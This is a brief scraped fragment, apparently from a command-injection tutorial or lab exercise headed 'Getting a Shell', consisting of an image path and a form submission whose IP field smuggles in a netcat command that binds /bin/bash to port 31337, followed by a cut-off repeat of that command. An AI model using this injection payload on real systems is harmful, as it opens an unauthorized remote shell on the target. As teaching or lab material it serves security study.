 Getting a Shell ip=127. 0. 0. 1+%26+netcat+-v+-e+'/bin/bash'+ -l+-p+31337&submit=submit netcat –v –e ‘/bin/bash’ –l –p